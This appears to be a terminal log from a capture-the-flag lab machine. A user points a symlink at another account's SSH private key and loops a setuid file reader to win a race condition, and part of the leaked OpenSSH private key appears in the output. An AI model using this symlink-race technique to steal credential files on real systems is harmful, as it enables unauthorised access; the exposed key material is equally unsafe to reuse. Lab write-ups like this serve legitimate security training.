 flip  internal  user1.txt
john@Breakme:~$ ls -l
total 8
lrwxrwxrwx 1 john john   24 Oct 26 00:40 flip -> /home/youcef/.ssh/id_rsa
drwx------ 2 john john 4096 Feb  4  2024 internal
-rw------- 1 john john   33 Aug  3  2023 user1.txt
john@Breakme:~$ cat flip
cat: flip: Permission denied
john@Breakme:~$ for i in {1..20}; do /home/youcef/./readfile flip; done
I guess you won!

File Not Found
File Not Found
I guess you won!

File Not Found
File Not Found
I guess you won!

File Not Found
File Not Found
I guess you won!

File Not Found
File Not Found
I guess you won!

File Not Found
File Not Found
I guess you won!

-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABCGzrHvF6
Tuf+ZdUVQpV+cXAAAAEAAAAAEAAAILAAAAB3NzaC1yc2EAAAADAQABAAAB9QCwwxfZdy0Z
P5f1aOa67ZDRv6XlKz/0fASHI4XQF3pNBWpA79PPlOxDP3QZfZnIxNIeqy8NXrT23cDQdx
ZDWnKO1hlrRk1bIzQJnMSFKO9d/fcxJncGXnjgBTNq1nllLHEbf0YUZnUILVfMHszXQvfD
j2GzYQbirrQ3KfZa+m5XyzgPCgIlOLMvTr2KnUDRvmiVK8C3M7PtEl5YoUkWAdzMvUENGb
UOI9cwdg9n1CQ++g25DzhEbz8CHV/PiU+s+PFpM2chPvvkEbDRq4XgpjGJt2AgUE7iYp4x
g3S3EnOoGoezcbTLRunFoF2LHuJXIO6ZDJ+bIugNvX+uDN60U88v1r/SrksdiYM6VEd4RM